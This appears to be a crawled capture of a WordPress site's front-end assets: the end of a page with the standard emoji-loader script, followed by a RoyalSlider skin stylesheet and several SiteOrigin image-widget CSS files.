e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shamanic-nights.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
<!-- end body -->
</html>

--- FILE ---
content_type: text/css
request_url: https://shamanic-nights.com/wp-content/themes/toppic/css/rs-default.css?ver=4.3.3
body_size: 2169
content:
/******************************
*
*  RoyalSlider Default Skin 
*
*    1. Arrows 
*    2. Bullets
*    3. Thumbnails
*    4. Tabs
*    5. Fullscreen button
*    6. Play/close video button
*    7. Preloader
*    8. Caption
*    
*  Sprite: 'rs-default.png'
*  Feel free to edit anything
*  If you don't some part - just delete it
* 
******************************/


/* Background */
.rsDefault,
.rsDefault .rsOverflow,
.rsDefault .rsSlide,
.rsDefault .rsVideoFrameHolder,
.rsDefault .rsThumbs {
	background: #151515;
	color: #FFF;
}


/***************
*
*  1. Arrows
*
****************/

.rsDefault .rsArrow {
	height: 44px;
	width: 44px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.rsDefault.rsVer .rsArrow {
	width: 100%;
	height: 44px;
	
}
.rsDefault.rsVer .rsArrowLeft { top: 0; left: 0; }
.rsDefault.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.rsDefault.rsHor .rsArrowLeft { left: -25px; top: 50%; margin-top: -22px; }
.rsDefault.rsHor .rsArrowRight { right: -25px; top: 50%; margin-top: -22px; }

.rsDefault .rsArrowIcn {		
	width: 32px;
	height: 32px;
	top: 50%;
	left: 50%;
	margin-top:-16px;	
	margin-left: -16px;

	position: absolute;	
	cursor: pointer;	
	background: url('../images/rs-default.png');

	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	
	border-radius: 2px;
}
.rsDefault .rsArrowIcn:hover {
	background-color: rgba(0,0,0,0.9);
}

.rsDefault.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.rsDefault.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }

.rsDefault.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.rsDefault.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.rsDefault .rsArrowDisabled .rsArrowIcn { opacity: .2; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.rsDefault .rsBullets {
	position: absolute;
	z-index: 35;
	left: 0;
	bottom: 0;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	background: #000;
	background: rgba(0,0,0,0.75);

	text-align: center;
	line-height: 8px;
	overflow: hidden;
}
.rsDefault .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 6px 5px 6px;
}
.rsDefault .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #777;
	background: rgba(255,255,255,0.5);
}
.rsDefault .rsBullet.rsNavSelected span {
	background-color: #FFF;
}





/***************
*
*  3. Thumbnails
*
****************/

.rsDefault .rsThumbsHor {
	width: 100%;
	height: 72px;
}
.rsDefault .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.rsDefault.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.rsDefault.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.rsDefault .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
}
.rsDefault .rsThumb img {
	width: 100%;
	height: 100%;
}
.rsDefault .rsThumb.rsNavSelected {
	background: #02874a;
}
.rsDefault .rsThumb.rsNavSelected img {
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.rsDefault .rsTmb {
	display: block;
}

/* Thumbnails with text */
.rsDefault .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.rsDefault .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}



/* Thumbnails arrow icons */
.rsDefault .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
	background: #000;
	background: rgba(0,0,0,0.75);
}
.rsDefault .rsThumbsArrow:hover {
	background: rgba(0,0,0,0.9);
}
.rsDefault.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.rsDefault.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.rsDefault.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.rsDefault .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('rs-default.png');
}

.rsDefault.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.rsDefault.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.rsDefault.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.rsDefault.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.rsDefault .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.rsDefault .rsThumb {
		width: 59px;
		height: 44px;
	}
	.rsDefault .rsThumbsHor {
		height: 44px;
	}
	.rsDefault .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.rsDefault .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.rsDefault .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	border-right: 1px solid #f5f5f5;
	text-decoration: none;

	background-color: #FFF;
	background-image: -webkit-linear-gradient(top, #fefefe, #f4f4f4); 
	background-image:    -moz-linear-gradient(top, #fefefe, #f4f4f4);
	background-image:         linear-gradient(to bottom, #fefefe, #f4f4f4);

	-webkit-box-shadow: inset 1px 0 0 #fff;
	box-shadow: inset 1px 0 0 #fff;

	*display:inline; 
	*zoom:1;
}
.rsDefault .rsTab:first-child {
	-webkit-border-top-left-radius: 4px;
	border-top-left-radius: 4px;
	-webkit-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.rsDefault .rsTab:last-child { 
	-webkit-border-top-right-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;

	border-right:  1px solid #cfcfcf;
}
.rsDefault .rsTab:active { 
	border: 1px solid #D9D9DD;   
	background-color: #f4f4f4;
	box-shadow:  0 1px 4px rgba(0, 0, 0, 0.2) inset;
}
.rsDefault .rsTab.rsNavSelected { 
	color: #FFF;
	border: 1px solid #999;
	text-shadow: 1px 1px #838383;
	box-shadow: 0 1px 9px rgba(102, 102, 102, 0.65) inset;
	background: #ACACAC;
	background-image: -webkit-linear-gradient(top, #ACACAC, #BBB);
	background-image: -moz-llinear-gradient(top, #ACACAC, #BBB);
	background-image: linear-gradient(to bottom, #ACACAC, #BBB);
}





/***************
*
*  5. Fullscreen button
*
****************/

.rsDefault .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.rsDefault .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('rs-default.png') 0 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
	border-radius: 2px;

}
.rsDefault .rsFullscreenIcn:hover {
	background-color: rgba(0,0,0,0.9);
}
.rsDefault.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.rsDefault .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.rsDefault .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(rs-default.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.rsDefault .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.rsDefault .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
}
.rsDefault .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.rsDefault .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.rsDefault .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('rs-default.png') -64px 0;
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	*background-color: #000;
}
.rsDefault .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../images/loader.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.rsDefault .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.75);

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}

--- FILE ---
content_type: text/css
request_url: https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-4152.css?ver=6c2335a22edbc133731639eb23da3aaa
body_size: 227
content:
.so-widget-sow-image-default-8b5b6f678277-4152 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-8b5b6f678277-4152 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-8b5b6f678277-4152 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-8b5b6f678277-4152 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-e4c2d9f6c920-4152.css?ver=6c2335a22edbc133731639eb23da3aaa
body_size: 241
content:
.so-widget-sow-image-default-e4c2d9f6c920-4152 .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
}
.so-widget-sow-image-default-e4c2d9f6c920-4152 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-e4c2d9f6c920-4152 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-e4c2d9f6c920-4152 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}

--- FILE ---
content_type: text/css
request_url: https://shamanic-nights.com/wp-content/uploads/siteorigin-widgets/sow-image-default-89f16426b92c-4152.css?ver=6c2335a22edbc133731639eb23da3aaa
body_size: 246
content:
.so-widget-sow-image-default-89f16426b92c-4152 .widget-title {
  text-align: center;
}
.so-widget-sow-image-default-89f16426b92c-4152 .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-89f16426b92c-4152 .sow-image-container > a {
  display: inline-block;
  
  max-width: 100%;
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-89f16426b92c-4152 .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-89f16426b92c-4152 .sow-image-container .so-widget-image {
  display: block;
  height: auto;
  max-width: 100%;
  
}